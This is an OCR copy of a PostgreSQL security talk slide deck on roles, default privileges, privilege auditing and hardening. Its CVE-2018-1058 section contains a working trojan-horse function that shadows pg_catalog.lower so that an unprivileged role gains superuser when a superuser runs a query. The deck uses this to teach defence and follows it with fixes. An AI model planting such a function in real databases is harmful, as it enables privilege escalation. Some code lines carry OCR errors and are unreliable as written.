

# **Deep Thoughts**

**Betting on Security** 

Joe Conway joe@crunchydata.com mail@joeconway.com

Crunchy Data May 2020

### **Holistic Security**

- Allow authorized access to your data
- Prevent unauthorized access
- Defense in Depth many layers
  - Hardened Shell perimeter security
  - Crunchy Core in database security ← This talk...
  - Confinement reduce attack surface
  - Instrumented monitoring and alerting



#### Want to Bet?

- Fresh PostgreSQL install
- New Empty Database
- Add:
  - 7 User + 3 Group Roles
  - 2 Tables
  - 1 View
  - 1 Function
  - 1 Grant
  - 1 Extension
- Clearly understand all security implications?



#### On a Role

- USER and GROUP just different forms of ROLE
- LOGIN versus NOLOGIN attribute
- However USER may have "members"
- ROLE created at "instance" level common to all databases



### **Role Properties**

Roles have four types of security relevant properties:

- Attributes: capability, for example LOGIN or SUPERUSER
- Membership: one role may be member of another, directly or indirectly
- Privileges: access permitted on database object, such as SELECT on TABLE
- Settings: custom value for conf param bound to role, e.g. search\_path



#### **Attributes**

- CREATE/ALTER ROLE command "options"
  - NOSUPERUSER: is superuser
  - NOCREATEDB: may create new databases
  - NOCREATEROLE: may create other (non-superuser) roles
  - NOINHERIT: inherits privileges of roles to which it is member
  - NOLOGIN: may login
  - NOREPLICATION: may connect for binary or logical replication
  - NOBYPASSRLS: may bypass RLS policy
  - CONNECTION LIMIT: number allowed concurrent connections
  - PASSWORD: set role password
  - VALID UNTIL: password validity



### Membership

- Several ways to make ROLE-X ∈ ROLE-Y
  - Preferred method ROLE form of GRANT command
    - ightarrow GRANT ROLE-Y TO ROLE-X
- Multi-level hierarchy of roles possible
- ROLE-X is MEMBER of ROLE-Y if chain of grants exists
  - ightarrow SET ROLE to gain privilege
- ROLE-X has USAGE of ROLE-Y if all roles in chain inherit
  - → immediate access to privileges
- pg\_has\_role(): determine if ROLE-X has MEMBER/USAGE of ROLE-Y



### **Privileges**

- Gained via system defaults and explicit GRANT statements
- Removed by REVOKE statements
- Be mindful of indirect privileges:
  - USAGE: immediate access
  - MEMBER only: SET ROLE access
- PUBLIC: Pseudo group
  - Every role has USAGE
  - Some privileges granted to PUBLIC by default
  - PUBLIC membership not affected by NOINHERIT
  - PUBLIC membership not reflected in pg\_authid



### **Settings**

- Configuration settings may be bound to roles
- ALTER ROLE command with a SET clause
- For example: dynamic\_library\_path, row\_security, or search\_path



### **Assuming a Role**

- Attributes of a role only gained by:
  - Logging in as that role directly
  - Using SET ROLE to switch to that role
  - Using SET SESSION AUTHORIZATION to switch to that role
- SET SESSION AUTHORIZATION: Imitate role more completely than SET ROLE
  - Only available to Superusers
  - SET ROLE changes the CURRENT\_USER
  - SET SESSION AUTHORIZATION changes both CURRENT\_USER and SESSION\_USER
  - Roles permitted to SET ROLE determined by SESSION\_USER
- Privileges immediate if via USAGE, otherwise must SET ROLE
- Config settings only applied when role logs in directly



### **Database Setup Summary**

- Install desired version of PostgreSQL
- Create the database
- Create roles
- Create objects
- Install crunchy\_check\_access extension



#### **Create Database and Roles**

```
createdb deepdive
psql deepdive
CREATE GROUP endusers NOINHERIT:
CREATE USER dbadm SUPERUSER PASSWORD 'secret':
CREATE USER joe PASSWORD 'secret' IN ROLE endusers;
CREATE ROLE bob LOGIN PASSWORD 'secret' NOINHERIT:
CREATE ROLE alice LOGIN PASSWORD 'secret' NOINHERIT IN ROLE endusers:
CREATE USER mary PASSWORD 'secret' IN ROLE joe;
CREATE ROLE sue LOGIN PASSWORD 'secret':
CREATE ROLE appuser LOGIN PASSWORD 'secret';
CREATE ROLE dbadmins ROLE sue ADMIN bob:
CREATE GROUP apps ROLE appuser;
GRANT joe TO alice;
GRANT dbadm TO endusers;
```



### **Database Setup Summary**

- Three ways shown for affecting role membership
  - CREATE USER ... IN ROLE: new role member of other role
  - CREATE ROLE ... ROLE: new role is "group", initially with members specified
  - GRANT role1 TO role2: explicitly add role2 as a member of role1
- Note: Even "user", e.g. joe, can have members like a "group"



## **Resulting Roles**

\du

|   | Role name               | List of roles Attributes                                               | Member of         |
|---|-------------------------|------------------------------------------------------------------------|-------------------|
| • | alice<br>apps           | No inheritance                                                         | endusers, joe     |
|   | appuser<br>bob          | No inheritance                                                         | apps<br>dbadmins  |
|   | dbadm<br>dbadmins       | Superuser<br>  Cannot login                                            |                   |
|   | endusers<br>joe         | No inheritance, Cannot login<br>                                       | dbadm<br>endusers |
|   | mary<br>postgres<br>sue | <br>  Superuser, Create role, Create DB, Replication, Bypass RLS  <br> | joe<br>dbadmins   |



### **Create Objects**

```
CREATE TABLE t1 (t1_id int PRIMARY KEY, widgetname text);
CREATE TABLE t2 (t2_id int PRIMARY KEY, t1_id int REFERENCES t1, qty int, location text);
CREATE VIEW widget_inv AS SELECT widgetname, location, qty FROM t2 JOIN t1 USING (t1_id);
CREATE FUNCTION get_inv(wdgt text, loc text) RETURNS int AS

$

SELECT qty FROM widget_inv WHERE widgetname = wdgt AND location = loc

$$ LANGUAGE sq1;
GRANT SELECT ON widget_inv TO apps, endusers;
```



#### Want to Bet?

#### Second chance

- Clearly understand all security implications?
  - 7 User + 3 Group Roles
  - 2 Tables
  - 1 View
  - 1 Function
  - 1 Grant
  - 1 Extension



### Install crunchy\_check\_access Extension

```
git clone https://github.com/CrunchyData/crunchy_check_access.git cd crunchy_check_access
USE_PGXS=1 make install
psql deepdive -c "CREATE EXTENSION check_access"
```



#### **First Take**

- Who has permission to what
- Ignore postgres (default superuser)
- Ignore system catalog

```
SELECT role_path, base_role, as_role, objtype, objname, privname FROM all_access()
WHERE base_role != CURRENT_USER
ORDER BY 1.4.5.6:
```

- 984 rows of output (may vary with pg version)
  - → instances of privileges accessible to roles
- Surprised by the volume?



#### WITH GRANT OPTION

- Means this role can grant this privilege to other roles
- Any role with SUPERUSER attribute has this ability
- But can also be explicitly granted
- check\_access shows two rows when exists



### **TEMPORARY Objects**

- Privileges on TEMPORARY objects spelled TEMPORARY or TEMP
- Can safely eliminate duplication



#### **Default Roles**

- Provide access to certain privileged capabilities and information
- Can GRANT these default roles to other roles
- Provides those roles with special access to specified capabilities and information
- Not covered here



### Multipath

- As discussed earlier, role may have chains of grants to other roles:
  - MEMBER
  - USAGE
- Provides multiple paths to privilege for base role
- check\_access shows as role\_path column
  - $\rightarrow$  E.g. alice(false).joe(true).endusers(false).dbadm



#### **Second Take**

- Aggregate to eliminate unneeded duplication
- Ignore WITH GRANT OPTION
- Eliminate TEMPORARY as duplicates of TEMP
- Ignore default roles: pg\_\*
- Ignore multiple paths to privilege

```
SELECT objtype, schemaname, objname, privname, array_agg(distinct base_role) AS roles FROM all_access() WHERE base_role != CURRENT_USER AND base_role !~ '^pg__' AND privname != 'TEMPORARY' AND privname NOT LIKE '%WITH GRANT OPTION' GROUP BY objtype, schemaname, objname, privname ORDER BY 1, 2, 3, 4;
```

- 51 rows of output
- Easier to analyze



#### **PUBLIC**

Information from earlier but bears repeating...

- PUBLIC: Pseudo group
  - Every role has USAGE
  - Some privileges granted to PUBLIC by default
  - PUBLIC membership not affected by NOINHERIT
  - PUBLIC membership not reflected in pg\_authid
- Many paths to privilege derive from default grants to PUBLIC
  - Database: TEMP and CONNECT
  - Function: EXECUTE
  - Language, Domain, Type: USAGE



#### **Object Type: Database**

- Everyone has TEMP and CONNECT via default grant to PUBLIC
- alice, dbadm, endusers, joe, mary have CREATE via dbadm SUPERUSER attribute



### **Object Type: Function**

- Note: function signatures disambiguate overloaded function names
- all\_access(), all\_access(16), check\_access(25 16), check\_access(25 16 25)
  - EXECUTE only to superusers
  - Due to explicit REVOKE EXECUTE ... FROM PUBLIC in check\_access.sql
- my\_privs(), my\_privs\_sys()
  - EXECUTE to everyone
  - Due to explicit GRANT EXECUTE ... TO PUBLIC in check\_access.sql
- get\_inv(25 25)
  - EXECUTE to everyone
  - Due to default GRANT\_EXECUTE ... TO PUBLIC



#### **Object Type: Language**

- LANGUAGE C, LANGUAGE INTERNAL
  - USAGE only to superusers
  - Note USAGE means CREATE FUNCTION in that language
  - EXECUTE on resulting function object is separate
  - Note: LANGUAGE C subject to dynamic\_library\_path
- LANGUAGE PLPGSQL, LANGUAGE SQL
  - USAGE to everyone
  - Due to default GRANT USAGE ... TO PUBLIC
  - everyone can CREATE FUNCTION in these languages



#### **Object Type: Schema**

- public schema
  - USAGE to everyone
  - Due to default GRANT USAGE ... TO PUBLIC
  - everyone can access objects in this schema
  - CREATE to everyone
  - Due to default GRANT CREATE ... TO PUBLIC
  - everyone can create objects in this schema
- This is dangerous!
- See CVE-2018-1058



#### **Object Type: Table**

- Tables t1, t2
  - ALL privileges only to superusers
    - ightarrow DELETE, INSERT, REFERENCES, SELECT, TRIGGER, TRUNCATE, UPDATE
  - No default grants
  - No explicit grants



#### **Object Type: View**

- Views my\_privs, my\_privs\_sys, widget\_inv
  - ALL privileges only to superusers
     → DELETE, INSERT, REFERENCES, SELECT, TRIGGER, TRUNCATE, UPDATE
  - No default grants
  - SELECT to everyone on my\_privs and my\_privs\_sys
  - Due to explicit GRANT SELECT ... TO PUBLIC in check\_access.sql
  - SELECT to alice, apps, appuser, endusers, joe, mary on widget\_inv
  - Due to explicit GRANT SELECT ... TO apps, endusers



#### **Takeaways**

- EXECUTE grant on function objects to PUBLIC may be surprising
- Roles may have several paths to privilege for any function

- PUBLIC still has EXECUTE for get\_inv()
- All roles including joe are members of PUBLIC



### **Takeaways**

#### Don't forget latent privileges

```
REVOKE ALL ON FUNCTION get_inv(text, text) FROM PUBLIC;
-- become alice
SET SESSION AUTHORIZATION alice:
SELECT CURRENT_USER, get_inv('something','somewhere');
ERROR: permission denied for function get_inv
SET ROLE dbadm:
SELECT SESSION_USER, CURRENT_USER, get_inv('something','somewhere');
 session_user | current_user | get_inv
    -----
alice
             l dbadm
(1 row)
-- reset to postgres and restore state
RESET SESSION AUTHORIZATION:
GRANT EXECUTE ON FUNCTION get_inv(text, text) TO PUBLIC;
```



#### **About Views and Functions**

- VIEW always accesses underlying objects as VIEW owner
  - → not as role invoking the outer query
- FUNCTION can be SECURITY INVOKER (default) or SECURITY DEFINER
  - SECURITY INVOKER: privileges of invoker (CURRENT\_USER)
  - SECURITY DEFINER: privileges of FUNCTION owner
  - Owner is creator, but ownership might be changed by superuser
- So . . .
  - You can think of VIEW as SECURITY DEFINER
  - But function is usually SECURITY INVOKER
  - Potentially confusing when VIEW includes FUNCTION calls



#### **About Views and Functions**

```
-- from earlier, run as postgres (superuser):
-- CREATE VIEW widget_inv AS SELECT widgetname, location, qty FROM t2 JOIN t1 USING (t1_id);
-- CREATE FUNCTION get_inv(wdgt text, loc text) RETURNS int AS $$
-- SELECT gty FROM widget_inv WHERE widgetname = wdgt AND location = loc
-- $$ LANGUAGE sql;
-- GRANT SELECT ON widget_inv TO apps, endusers;
SET SESSION AUTHORIZATION appuser;
SELECT CURRENT_USER, SESSION_USER, * FROM t1;
ERROR: permission denied for table t1
SELECT CURRENT_USER, SESSION_USER, get_inv('anything','anywhere');
current_user | session_user | get_inv
______
             lappuser
appuser
(1 row)
```



#### CVE-2018-1058

- Describes how user can create objects named same as objects in different schemas
- These like-named objects can change the behavior of other users' queries
- Potentially cause unexpected or malicious behavior
- Also known as a "trojan-horse" attack



#### **Concept: Schemas**

- Allow users to create objects in separate namespaces
- Objects in separate namespaces may have same object name
- By Default:
  - All databases have schema called pg\_catalog which includes built-in objects
  - New databases have schema called public
  - Any connected user can create objects in public schema



### **Concept: Search Path**

- PostgreSQL searches the system catalog schema, pg\_catalog, first
- Otherwise search\_path setting determines object resolution
- By default:
  - search\_path = \$user, public
  - \$user is equal to SESSION\_USER name



### **Concept: Function Signature and Datatype Coersion**

- In addition to name resolution, functions are resolved by input arg datatype
- Automatic implicit datatype coersion occurs for certain built-in datatypes
- Example:

```
-- following function works for text,
-- or varchar if it exists alone in the search path
CREATE FUNCTION bar(text) ...;
-- but this function may also exist, and if so, it will handle varchar
CREATE FUNCTION bar(varchar) ...;
```



### Consequences

- By default:
  - All new objects (e.g. tables, functions) are created in public schema
  - Unqualified referenced objects are found in public schema
  - Possible for unprivileged user to create function such that:
    - Function name shadows pg\_catalog function
    - With different arg datatype(s)
    - But of normally implicitly coerced datatype(s)



### Consequences

```
CREATE FUNCTION lower(varchar) RETURNS text AS $$
   SELECT 'ALICE WAS HERE: ' || $1:
$$ LANGUAGE SQL IMMUTABLE;
-- note public.lower(varchar) will shadow pg_catalog.lower(text)
-- when the arg is actually varchar
\df lower
                     List of functions
  Schema
         | Name | Result data type | Argument data types | Type
 ______
pg_catalog | lower | anyelement
                                 anyrange
                                                    I func
pg_catalog | lower | text
                                 l text
                                                    I func
public | lower | text
                                 character varying
                                                    I func
-- clean up
DROP FUNCTION lower(varchar):
```



#### **The Problem**

- Combine
  - Default public schema CREATE privilege
  - Default search\_path setting
  - Ability to create objects with the same names in different schemas
  - How PostgreSQL searches for objects based on search\_path
  - Function signature resolution rules
  - Implicit datatype conversions
  - Default EXECUTE grant to PUBLIC for new functions
- Presents opportunity for one user to modify behavior of other user's query
- E.g. insert function that, when executed by superuser, grants escalated privileges



```
CREATE TABLE categories
 category_id integer PRIMARY KEY.
 category_name varchar(32) UNIQUE,
 category_desc varchar(128)
);
INSERT INTO categories VALUES
(1, 'cold beverages', 'cold beverages, non-alcoholic'),
(2, 'beer', 'domestic beer'),
(3, 'craft beer', 'international and craft domestic beer'),
(4. 'hot beverages', 'tea, coffee, latte'):
CREATE ROLE dbro LOGIN;
```



```
SET SESSION AUTHORIZATION dbro:
CREATE OR REPLACE FUNCTION lower(varchar)
RETURNS text AS $$
 DECLARE
   dbro_issu bool:
   curr_issu bool:
 BEGIN
   dbro_issu := usesuper from pg_user where usename = 'dbro';
   curr_issu := usesuper from pg_user where usename = CURRENT_USER;
    IF curr_issu AND NOT dbro_issu THEN
     ALTER USER dbro SUPERUSER;
   END IF:
   RETURN lower($1::text):
 END:
$$ LANGUAGE plpgsql VOLATILE;
```



```
-- later with postgres superuser logged in
RESET SESSION AUTHORIZATION:
\du dbro
         List of roles
Role name | Attributes | Member of
-----
dbro
-- looks "normal"
SELECT category_desc FROM categories
WHERE lower(category_name) LIKE '%beverage%';
        category_desc
cold beverages, non-alcoholic
tea, coffee, latte
(2 rows)
```



```
-- but dbro successfully gained superuser
\du dbro
List of roles
Role name | Attributes | Member of
------dbro | Superuser | {}

-- clean up
DROP FUNCTION lower(varchar);
DROP ROLE dbro;
DROP TABLE categories;
```



#### The Fix

- Do not allow unprivileged users to CREATE objects in public schema
- Or any other schema in your default search\_path

REVOKE CREATE ON SCHEMA public FROM PUBLIC;



#### What Else to Consider?

- TEMPORARY or TEMP on database
- USAGE on PLPGSQL and SQL languages
- USAGE on public schema
- EXECUTE on new functions granted to PUBLIC



#### **Full Fix**

```
-- ensure no abuse of public schema
REVOKE CREATE ON SCHEMA public FROM PUBLIC;
--? REVOKE USAGE ON SCHEMA public FROM PUBLIC;
--? DROP SCHEMA public CASCADE;
-- least privilege - re-grant to roles that really need it
REVOKE TEMPORARY ON DATABASE deepdive FROM PUBLIC;
REVOKE USAGE ON LANGUAGE sql, plpgsql FROM PUBLIC;
-- similarly, grant EXECUTE to roles in need
ALTER DEFAULT PRIVILEGES IN SCHEMA public
REVOKE EXECUTE ON ROUTINES FROM PUBLIC;
```



# **Rightsizing Roles**

```
DROP ROLE dbadm;
ALTER ROLE dbadmins SUPERUSER;
REVOKE joe FROM alice;
REVOKE joe FROM mary;
GRANT endusers TO mary;
ALTER ROLE alice INHERIT;
ALTER ROLE endusers INHERIT;
ALTER ROLE sue NOINHERIT;
```



# **Rightsizing Roles**

\du

```
List of roles
Role name |
                                     Attributes
                                                                           Member of
alice
                                                                          | {endusers}
            Cannot login
apps
                                                                          | {apps}
appuser
                                                                           {dbadmins}
hoh
            No inheritance
dbadmins
            Superuser, Cannot login
                                                                           {}
endusers
            Cannot login
                                                                           {endusers}
joe
                                                                           {endusers}
mary
            Superuser, Create role, Create DB, Replication, Bypass RLS
postgres
            No inheritance
                                                                           {dbadmins}
sue
```



#### **Final Final**

```
SELECT objtype, schemaname, objname, privname, array_agg(distinct base_role) AS roles
FROM all_access() WHERE base_role !~ '^pg_'
AND base_role NOT IN ('bob', 'dbadmins', 'postgres', 'sue')
AND privname != 'TEMPORARY' AND privname NOT LIKE '%WITH GRANT OPTION'
GROUP BY objtype, schemaname, objname, privname ORDER BY 1, 2, 3, 4;
         schemaname
                                        | privname |
obitype
                            obiname
                                                                     roles
database
                       deepdive
                                        I CONNECT
                                                   { alice,apps,appuser,endusers,joe,mary}
function |
           public
                        get_inv(25 25) | EXECUTE
                                                   {alice.apps.appuser.endusers.joe.mary}
function |
           public
                        my_privs()
                                         EXECUTE
                                                   | {alice,apps,appuser,endusers,joe,mary}
function |
           public
                        mv_privs_svs()
                                         EXECUTE
                                                   { alice,apps,appuser,endusers,joe,mary}
 schema
           public
                       | public
                                        I USAGE
                                                    {alice.apps.appuser.endusers.joe.mary}
           public
                                         SELECT
                                                   | {alice,apps,appuser,endusers,joe,mary}
view
                       | my_privs
view
           public
                                          SELECT
                                                   | {alice.apps.appuser.endusers.joe.mary}
                        mv_privs_svs
view
          | public
                       | widget_inv
                                        I SELECT
                                                   | {alice.apps.appuser.endusers.joe.mary}
(8 rows)
```



#### **Questions?**

Thank You! mail@joeconway.com joe@crunchydata.com @josepheconway

